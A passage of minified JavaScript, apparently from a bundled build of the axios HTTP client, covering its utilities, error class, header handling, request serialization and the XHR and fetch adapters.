e)},w=d("Date"),b=d("File"),M=d("Blob"),L=d("FileList"),k=d("URLSearchParams"),[D,T,E,Y]=["ReadableStream","Request","Response","Headers"].map(d);function S(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let r,i;if("object"!=typeof e&&(e=[e]),f(e))for(r=0,i=e.length;r<i;r++)t.call(null,e[r],r,e);else{const i=n?Object.getOwnPropertyNames(e):Object.keys(e),a=i.length;let o;for(r=0;r<a;r++)o=i[r],t.call(null,e[o],o,e)}}function x(e,t){t=t.toLowerCase();const n=Object.keys(e);let r,i=n.length;for(;i-- >0;)if(r=n[i],t===r.toLowerCase())return r;return null}const O="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,A=e=>!h(e)&&e!==O;const P=(j="undefined"!=typeof Uint8Array&&s(Uint8Array),e=>j&&e instanceof j);var j;const C=d("HTMLFormElement"),H=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),R=d("RegExp"),W=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};S(n,((n,i)=>{let a;!1!==(a=t(n,i,e))&&(r[i]=a||n)})),Object.defineProperties(e,r)};const I=d("AsyncFunction"),U=(N="function"==typeof setImmediate,F=m(O.postMessage),N?setImmediate:F?(q=`axios@${Math.random()}`,B=[],O.addEventListener("message",(({source:e,data:t})=>{e===O&&t===q&&B.length&&B.shift()()}),!1),e=>{B.push(e),O.postMessage(q,"*")}):e=>setTimeout(e));var N,F,q,B;const $="undefined"!=typeof queueMicrotask?queueMicrotask.bind(O):void 0!==a&&a.nextTick||U,z={isArray:f,isArrayBuffer:_,isBuffer:function(e){return null!==e&&!h(e)&&null!==e.constructor&&!h(e.constructor)&&m(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||m(e.append)&&("formdata"===(t=l(e))||"object"===t&&m(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&_(e.buffer),t},isString:p,isNumber:y,isBoolean:e=>!0===e||!1===e,isObject:g,isPlainObject:v,isReadableStream:D,isRequest:T,isResponse:E,isHeaders:Y,isUndefined:h,isDate:w,isFile:b,isBlob:M,isRegExp:R,isFunction:m,isStream:e=>g(e)&&m(e.pipe),isURLSearchParams:k,isTypedArray:P,isFileList:L,forEach:S,merge:function e(){const{caseless:t}=A(this)&&this||{},n={},r=(r,i)=>{const a=t&&x(n,i)||i;v(n[a])&&v(r)?n[a]=e(n[a],r):v(r)?n[a]=e({},r):f(r)?n[a]=r.slice():n[a]=r};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&S(arguments[e],r);return n},extend:(e,t,n,{allOwnKeys:r}={})=>(S(t,((t,r)=>{n&&m(t)?e[r]=i(t,n):e[r]=t}),{allOwnKeys:r}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,r)=>{let i,a,o;const l={};if(t=t||{},null==e)return t;do{for(i=Object.getOwnPropertyNames(e),a=i.length;a-- >0;)o=i[a],r&&!r(o,e,t)||l[o]||(t[o]=e[o],l[o]=!0);e=!1!==n&&s(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:l,kindOfTest:d,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(f(e))return e;let t=e.length;if(!y(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[Symbol.iterator]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:C,hasOwnProperty:H,hasOwnProp:H,reduceDescriptors:W,freezeMethods:e=>{W(e,((t,n)=>{if(m(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];m(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach((e=>{n[e]=!0}))};return f(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,n){return t.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:x,global:O,isContextDefined:A,isSpecCompliantForm:function(e){return!!(e&&m(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),n=(e,r)=>{if(g(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[r]=e;const i=f(e)?[]:{};return S(e,((e,t)=>{const a=n(e,r+1);!h(a)&&(i[t]=a)})),t[r]=void 0,i}}return e};return n(e,0)},isAsyncFn:I,isThenable:e=>e&&(g(e)||m(e))&&m(e.then)&&m(e.catch),setImmediate:U,asap:$};function K(e,t,n,r,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),i&&(this.response=i,this.status=i.status?i.status:null)}z.inherits(K,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:z.toJSONObject(this.config),code:this.code,status:this.status}}});const V=K.prototype,G={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{G[e]={value:e}})),Object.defineProperties(K,G),Object.defineProperty(V,"isAxiosError",{value:!0}),K.from=(e,t,n,r,i,a)=>{const o=Object.create(V);return z.toFlatObject(e,o,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),K.call(o,e.message,t,n,r,i),o.cause=e,o.name=e.name,a&&Object.assign(o,a),o};const J=K;var Z=n(8287).hp;function Q(e){return z.isPlainObject(e)||z.isArray(e)}function X(e){return z.endsWith(e,"[]")?e.slice(0,-2):e}function ee(e,t,n){return e?e.concat(t).map((function(e,t){return e=X(e),!n&&t?"["+e+"]":e})).join(n?".":""):t}const te=z.toFlatObject(z,{},null,(function(e){return/^is[A-Z]/.test(e)}));const ne=function(e,t,n){if(!z.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const r=(n=z.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!z.isUndefined(t[e])}))).metaTokens,i=n.visitor||u,a=n.dots,o=n.indexes,s=(n.Blob||"undefined"!=typeof Blob&&Blob)&&z.isSpecCompliantForm(t);if(!z.isFunction(i))throw new TypeError("visitor must be a function");function l(e){if(null===e)return"";if(z.isDate(e))return e.toISOString();if(!s&&z.isBlob(e))throw new J("Blob is not supported. Use a Buffer instead.");return z.isArrayBuffer(e)||z.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):Z.from(e):e}function u(e,n,i){let s=e;if(e&&!i&&"object"==typeof e)if(z.endsWith(n,"{}"))n=r?n:n.slice(0,-2),e=JSON.stringify(e);else if(z.isArray(e)&&function(e){return z.isArray(e)&&!e.some(Q)}(e)||(z.isFileList(e)||z.endsWith(n,"[]"))&&(s=z.toArray(e)))return n=X(n),s.forEach((function(e,r){!z.isUndefined(e)&&null!==e&&t.append(!0===o?ee([n],r,a):null===o?n:n+"[]",l(e))})),!1;return!!Q(e)||(t.append(ee(i,n,a),l(e)),!1)}const d=[],c=Object.assign(te,{defaultVisitor:u,convertValue:l,isVisitable:Q});if(!z.isObject(e))throw new TypeError("data must be an object");return function e(n,r){if(!z.isUndefined(n)){if(-1!==d.indexOf(n))throw Error("Circular reference detected in "+r.join("."));d.push(n),z.forEach(n,(function(n,a){!0===(!(z.isUndefined(n)||null===n)&&i.call(t,n,z.isString(a)?a.trim():a,r,c))&&e(n,r?r.concat(a):[a])})),d.pop()}}(e),t};function re(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function ie(e,t){this._pairs=[],e&&ne(e,this,t)}const ae=ie.prototype;ae.append=function(e,t){this._pairs.push([e,t])},ae.toString=function(e){const t=e?function(t){return e.call(this,t,re)}:re;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};const oe=ie;function se(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function le(e,t,n){if(!t)return e;const r=n&&n.encode||se;z.isFunction(n)&&(n={serialize:n});const i=n&&n.serialize;let a;if(a=i?i(t,n):z.isURLSearchParams(t)?t.toString():new oe(t,n).toString(r),a){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}const ue=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){z.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},de={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ce={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:oe,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},fe="undefined"!=typeof window&&"undefined"!=typeof document,he="object"==typeof navigator&&navigator||void 0,_e=fe&&(!he||["ReactNative","NativeScript","NS"].indexOf(he.product)<0),pe="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,me=fe&&window.location.href||"http://localhost",ye={...r,...ce};const ge=function(e){function t(e,n,r,i){let a=e[i++];if("__proto__"===a)return!0;const o=Number.isFinite(+a),s=i>=e.length;if(a=!a&&z.isArray(r)?r.length:a,s)return z.hasOwnProp(r,a)?r[a]=[r[a],n]:r[a]=n,!o;r[a]&&z.isObject(r[a])||(r[a]=[]);return t(e,n,r[a],i)&&z.isArray(r[a])&&(r[a]=function(e){const t={},n=Object.keys(e);let r;const i=n.length;let a;for(r=0;r<i;r++)a=n[r],t[a]=e[a];return t}(r[a])),!o}if(z.isFormData(e)&&z.isFunction(e.entries)){const n={};return z.forEachEntry(e,((e,r)=>{t(function(e){return z.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),r,n,0)})),n}return null};const ve={transitional:de,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const n=t.getContentType()||"",r=n.indexOf("application/json")>-1,i=z.isObject(e);i&&z.isHTMLForm(e)&&(e=new FormData(e));if(z.isFormData(e))return r?JSON.stringify(ge(e)):e;if(z.isArrayBuffer(e)||z.isBuffer(e)||z.isStream(e)||z.isFile(e)||z.isBlob(e)||z.isReadableStream(e))return e;if(z.isArrayBufferView(e))return e.buffer;if(z.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let a;if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return ne(e,new ye.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,r){return ye.isNode&&z.isBuffer(e)?(this.append(t,e.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((a=z.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return ne(a?{"files[]":e}:e,t&&new t,this.formSerializer)}}return i||r?(t.setContentType("application/json",!1),function(e,t,n){if(z.isString(e))try{return(t||JSON.parse)(e),z.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||ve.transitional,n=t&&t.forcedJSONParsing,r="json"===this.responseType;if(z.isResponse(e)||z.isReadableStream(e))return e;if(e&&z.isString(e)&&(n&&!this.responseType||r)){const n=!(t&&t.silentJSONParsing)&&r;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw J.from(e,J.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ye.classes.FormData,Blob:ye.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};z.forEach(["delete","get","head","post","put","patch"],(e=>{ve.headers[e]={}}));const we=ve,be=z.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Me=Symbol("internals");function Le(e){return e&&String(e).trim().toLowerCase()}function ke(e){return!1===e||null==e?e:z.isArray(e)?e.map(ke):String(e)}function De(e,t,n,r,i){return z.isFunction(r)?r.call(this,t,n):(i&&(t=n),z.isString(t)?z.isString(r)?-1!==t.indexOf(r):z.isRegExp(r)?r.test(t):void 0:void 0)}class Te{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function i(e,t,n){const i=Le(t);if(!i)throw new Error("header name must be a non-empty string");const a=z.findKey(r,i);(!a||void 0===r[a]||!0===n||void 0===n&&!1!==r[a])&&(r[a||t]=ke(e))}const a=(e,t)=>z.forEach(e,((e,n)=>i(e,n,t)));if(z.isPlainObject(e)||e instanceof this.constructor)a(e,t);else if(z.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))a((e=>{const t={};let n,r,i;return e&&e.split("\n").forEach((function(e){i=e.indexOf(":"),n=e.substring(0,i).trim().toLowerCase(),r=e.substring(i+1).trim(),!n||t[n]&&be[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)})),t})(e),t);else if(z.isHeaders(e))for(const[t,r]of e.entries())i(r,t,n);else null!=e&&i(t,e,n);return this}get(e,t){if(e=Le(e)){const n=z.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(e);if(z.isFunction(t))return t.call(this,e,n);if(z.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Le(e)){const n=z.findKey(this,e);return!(!n||void 0===this[n]||t&&!De(0,this[n],n,t))}return!1}delete(e,t){const n=this;let r=!1;function i(e){if(e=Le(e)){const i=z.findKey(n,e);!i||t&&!De(0,n[i],i,t)||(delete n[i],r=!0)}}return z.isArray(e)?e.forEach(i):i(e),r}clear(e){const t=Object.keys(this);let n=t.length,r=!1;for(;n--;){const i=t[n];e&&!De(0,this[i],i,e,!0)||(delete this[i],r=!0)}return r}normalize(e){const t=this,n={};return z.forEach(this,((r,i)=>{const a=z.findKey(n,i);if(a)return t[a]=ke(r),void delete t[i];const o=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,n)=>t.toUpperCase()+n))}(i):String(i).trim();o!==i&&delete t[i],t[o]=ke(r),n[o]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return z.forEach(this,((n,r)=>{null!=n&&!1!==n&&(t[r]=e&&z.isArray(n)?n.join(", "):n)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach((e=>n.set(e))),n}static accessor(e){const t=(this[Me]=this[Me]={accessors:{}}).accessors,n=this.prototype;function r(e){const r=Le(e);t[r]||(!function(e,t){const n=z.toCamelCase(" "+t);["get","set","has"].forEach((r=>{Object.defineProperty(e,r+n,{value:function(e,n,i){return this[r].call(this,t,e,n,i)},configurable:!0})}))}(n,e),t[r]=!0)}return z.isArray(e)?e.forEach(r):r(e),this}}Te.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),z.reduceDescriptors(Te.prototype,(({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}})),z.freezeMethods(Te);const Ee=Te;function Ye(e,t){const n=this||we,r=t||n,i=Ee.from(r.headers);let a=r.data;return z.forEach(e,(function(e){a=e.call(n,a,i.normalize(),t?t.status:void 0)})),i.normalize(),a}function Se(e){return!(!e||!e.__CANCEL__)}function xe(e,t,n){J.call(this,null==e?"canceled":e,J.ERR_CANCELED,t,n),this.name="CanceledError"}z.inherits(xe,J,{__CANCEL__:!0});const Oe=xe;function Ae(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new J("Request failed with status code "+n.status,[J.ERR_BAD_REQUEST,J.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}const Pe=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let i,a=0,o=0;return t=void 0!==t?t:1e3,function(s){const l=Date.now(),u=r[o];i||(i=l),n[a]=s,r[a]=l;let d=o,c=0;for(;d!==a;)c+=n[d++],d%=e;if(a=(a+1)%e,a===o&&(o=(o+1)%e),l-i<t)return;const f=u&&l-u;return f?Math.round(1e3*c/f):void 0}};const je=function(e,t){let n,r,i=0,a=1e3/t;const o=(t,a=Date.now())=>{i=a,n=null,r&&(clearTimeout(r),r=null),e.apply(null,t)};return[(...e)=>{const t=Date.now(),s=t-i;s>=a?o(e,t):(n=e,r||(r=setTimeout((()=>{r=null,o(n)}),a-s)))},()=>n&&o(n)]},Ce=(e,t,n=3)=>{let r=0;const i=Pe(50,250);return je((n=>{const a=n.loaded,o=n.lengthComputable?n.total:void 0,s=a-r,l=i(s);r=a;e({loaded:a,total:o,progress:o?a/o:void 0,bytes:s,rate:l||void 0,estimated:l&&o&&a<=o?(o-a)/l:void 0,event:n,lengthComputable:null!=o,[t?"download":"upload"]:!0})}),n)},He=(e,t)=>{const n=null!=e;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},Re=e=>(...t)=>z.asap((()=>e(...t))),We=ye.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,ye.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(ye.origin),ye.navigator&&/(msie|trident)/i.test(ye.navigator.userAgent)):()=>!0,Ie=ye.hasStandardBrowserEnv?{write(e,t,n,r,i,a){const o=[e+"="+encodeURIComponent(t)];z.isNumber(n)&&o.push("expires="+new Date(n).toGMTString()),z.isString(r)&&o.push("path="+r),z.isString(i)&&o.push("domain="+i),!0===a&&o.push("secure"),document.cookie=o.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Ue(e,t,n){let r=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(r||0==n)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Ne=e=>e instanceof Ee?{...e}:e;function Fe(e,t){t=t||{};const n={};function r(e,t,n,r){return z.isPlainObject(e)&&z.isPlainObject(t)?z.merge.call({caseless:r},e,t):z.isPlainObject(t)?z.merge({},t):z.isArray(t)?t.slice():t}function i(e,t,n,i){return z.isUndefined(t)?z.isUndefined(e)?void 0:r(void 0,e,0,i):r(e,t,0,i)}function a(e,t){if(!z.isUndefined(t))return r(void 0,t)}function o(e,t){return z.isUndefined(t)?z.isUndefined(e)?void 0:r(void 0,e):r(void 0,t)}function s(n,i,a){return a in t?r(n,i):a in e?r(void 0,n):void 0}const l={url:a,method:a,data:a,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:s,headers:(e,t,n)=>i(Ne(e),Ne(t),0,!0)};return z.forEach(Object.keys(Object.assign({},e,t)),(function(r){const a=l[r]||i,o=a(e[r],t[r],r);z.isUndefined(o)&&a!==s||(n[r]=o)})),n}const qe=e=>{const t=Fe({},e);let n,{data:r,withXSRFToken:i,xsrfHeaderName:a,xsrfCookieName:o,headers:s,auth:l}=t;if(t.headers=s=Ee.from(s),t.url=le(Ue(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),l&&s.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),z.isFormData(r))if(ye.hasStandardBrowserEnv||ye.hasStandardBrowserWebWorkerEnv)s.setContentType(void 0);else if(!1!==(n=s.getContentType())){const[e,...t]=n?n.split(";").map((e=>e.trim())).filter(Boolean):[];s.setContentType([e||"multipart/form-data",...t].join("; "))}if(ye.hasStandardBrowserEnv&&(i&&z.isFunction(i)&&(i=i(t)),i||!1!==i&&We(t.url))){const e=a&&o&&Ie.read(o);e&&s.set(a,e)}return t},Be="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,n){const r=qe(e);let i=r.data;const a=Ee.from(r.headers).normalize();let o,s,l,u,d,{responseType:c,onUploadProgress:f,onDownloadProgress:h}=r;function _(){u&&u(),d&&d(),r.cancelToken&&r.cancelToken.unsubscribe(o),r.signal&&r.signal.removeEventListener("abort",o)}let p=new XMLHttpRequest;function m(){if(!p)return;const r=Ee.from("getAllResponseHeaders"in p&&p.getAllResponseHeaders());Ae((function(e){t(e),_()}),(function(e){n(e),_()}),{data:c&&"text"!==c&&"json"!==c?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:r,config:e,request:p}),p=null}p.open(r.method.toUpperCase(),r.url,!0),p.timeout=r.timeout,"onloadend"in p?p.onloadend=m:p.onreadystatechange=function(){p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))&&setTimeout(m)},p.onabort=function(){p&&(n(new J("Request aborted",J.ECONNABORTED,e,p)),p=null)},p.onerror=function(){n(new J("Network Error",J.ERR_NETWORK,e,p)),p=null},p.ontimeout=function(){let t=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const i=r.transitional||de;r.timeoutErrorMessage&&(t=r.timeoutErrorMessage),n(new J(t,i.clarifyTimeoutError?J.ETIMEDOUT:J.ECONNABORTED,e,p)),p=null},void 0===i&&a.setContentType(null),"setRequestHeader"in p&&z.forEach(a.toJSON(),(function(e,t){p.setRequestHeader(t,e)})),z.isUndefined(r.withCredentials)||(p.withCredentials=!!r.withCredentials),c&&"json"!==c&&(p.responseType=r.responseType),h&&([l,d]=Ce(h,!0),p.addEventListener("progress",l)),f&&p.upload&&([s,u]=Ce(f),p.upload.addEventListener("progress",s),p.upload.addEventListener("loadend",u)),(r.cancelToken||r.signal)&&(o=t=>{p&&(n(!t||t.type?new Oe(null,e,p):t),p.abort(),p=null)},r.cancelToken&&r.cancelToken.subscribe(o),r.signal&&(r.signal.aborted?o():r.signal.addEventListener("abort",o)));const y=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(r.url);y&&-1===ye.protocols.indexOf(y)?n(new J("Unsupported protocol "+y+":",J.ERR_BAD_REQUEST,e)):p.send(i||null)}))},$e=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let n,r=new AbortController;const i=function(e){if(!n){n=!0,o();const t=e instanceof Error?e:this.reason;r.abort(t instanceof J?t:new Oe(t instanceof Error?t.message:t))}};let a=t&&setTimeout((()=>{a=null,i(new J(`timeout ${t} of ms exceeded`,J.ETIMEDOUT))}),t);const o=()=>{e&&(a&&clearTimeout(a),a=null,e.forEach((e=>{e.unsubscribe?e.unsubscribe(i):e.removeEventListener("abort",i)})),e=null)};e.forEach((e=>e.addEventListener("abort",i)));const{signal:s}=r;return s.unsubscribe=()=>z.asap(o),s}},ze=function*(e,t){let n=e.byteLength;if(!t||n<t)return void(yield e);let r,i=0;for(;i<n;)r=i+t,yield e.slice(i,r),i=r},Ke=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:n}=await t.read();if(e)break;yield n}}finally{await t.cancel()}},Ve=(e,t,n,r)=>{const i=async function*(e,t){for await(const n of Ke(e))yield*ze(n,t)}(e,t);let a,o=0,s=e=>{a||(a=!0,r&&r(e))};return new ReadableStream({async pull(e){try{const{done:t,value:r}=await i.next();if(t)return s(),void e.close();let a=r.byteLength;if(n){let e=o+=a;n(e)}e.enqueue(new Uint8Array(r))}catch(e){throw s(e),e}},cancel:e=>(s(e),i.return())},{highWaterMark:2})},Ge="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,Je=Ge&&"function"==typeof ReadableStream,Ze=Ge&&("function"==typeof TextEncoder?(Qe=new TextEncoder,e=>Qe.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var Qe;const Xe=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},et=Je&&Xe((()=>{let e=!1;const t=new Request(ye.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t})),tt=Je&&Xe((()=>z.isReadableStream(new Response("").body))),nt={stream:tt&&(e=>e.body)};var rt;Ge&&(rt=new Response,["text","arrayBuffer","blob","formData","stream"].forEach((e=>{!nt[e]&&(nt[e]=z.isFunction(rt[e])?t=>t[e]():(t,n)=>{throw new J(`Response type '${e}' is not supported`,J.ERR_NOT_SUPPORT,n)})})));const it=async(e,t)=>{const n=z.toFiniteNumber(e.getContentLength());return null==n?(async e=>{if(null==e)return 0;if(z.isBlob(e))return e.size;if(z.isSpecCompliantForm(e)){const t=new Request(ye.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return z.isArrayBufferView(e)||z.isArrayBuffer(e)?e.byteLength:(z.isURLSearchParams(e)&&(e+=""),z.isString(e)?(await Ze(e)).byteLength:void 0)})(t):n},at={http:null,xhr:Be,fetch:Ge&&(async e=>{let{url:t,method:n,data:r,signal:i,cancelToken:a,timeout:o,onDownloadProgress:s,onUploadProgress:l,responseType:u,headers:d,withCredentials:c="same-origin",fetchOptions:f}=qe(e);u=u?(u+"").toLowerCase():"text";let h,_=$e([i,a&&a.toAbortSignal()],o);const p=_&&_.unsubscribe&&(()=>{_.unsubscribe()});let m;try{if(l&&et&&"get"!==n&&"head"!==n&&0!==(m=await it(d,r))){let e,n=new Request(t,{method:"POST",body:r,duplex:"half"});if(z.isFormData(r)&&(e=n.headers.get("content-type"))&&d.setContentType(e),n.body){const[e,t]=He(m,Ce(Re(l)));r=Ve(n.body,65536,e,t)}}z.isString(c)||(c=c?"include":"omit");const i="credentials"in Request.prototype;h=new Request(t,{...f,signal:_,method:n.toUpperCase(),headers:d.normalize().toJSON(),body:r,duplex:"half",credentials:i?c:void 0});let a=await fetch(h);const o=tt&&("stream"===u||"response"===u);if(tt&&(s||o&&p)){const e={};["status","statusText","headers"].forEach((t=>{e[t]=a[t]}));const t=z.toFiniteNumber(a.headers.get("content-length")),[n,r]=s&&He(t,Ce(Re(s),!0))||[];a=new Response(Ve(a.body,65536,n,(()=>{r&&r(),p&&p()})),e)}u=u||"text";let y=await nt[z.findKey(nt,u)||"text"](a,e);return!o&&p&&p(),await new Promise(((t,n)=>{Ae(t,n,{data:y,headers:Ee.from(a.headers),status:a.status,statusText:a.statusText,config:e,request:h})}))}catch(t){if(p&&p(),t&&"TypeError"===t.name&&/fetch/i.test(t.message))throw Object.assign(new J("Network Error",J.ERR_NETWORK,e,h),{cause:t.cause||t});throw J.from(t,t&&t.code,e,h)}})};z.forEach(at,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const ot=e=>`- ${e}`,st=e=>z.isFunction(e)||null===e||!1===e,lt=e=>{e=z.isArray(e)?e:[e];const{length:t}=e;let n,r;const i={};for(let a=0;a<t;a++){let t;if(n=e[a],r=n,!st(n)&&(r=at[(t=String(n)).toLowerCase()],void 0===r))throw new J(`Unknown adapter '${t}'`);if(r)break;i[t||"#"+a]=r}if(!r){const 